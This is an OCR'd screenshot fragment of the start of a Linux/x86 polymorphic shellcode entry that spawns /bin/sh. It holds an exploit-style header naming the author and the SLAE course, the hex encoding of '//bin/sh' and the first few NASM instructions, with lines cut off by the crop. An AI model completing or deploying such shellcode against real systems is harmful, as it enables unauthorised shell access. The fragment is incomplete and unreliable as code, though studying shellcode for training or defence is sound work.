
/*

# Title: Linux/x86 - execve(/bin/s
# Date: 10-Jan-2018

# Exploit Author: Debashis Pal <de
# SLAE-1122

# Tested on: i686 GNU/Linux

# '//bin/sh' = 0x68732f6e  0x69622f
########## polymorphic.nasm #######
global _start

section .text

_start:

add esi, 0x30 ;junk

xor ecx, ecx

mul ecx
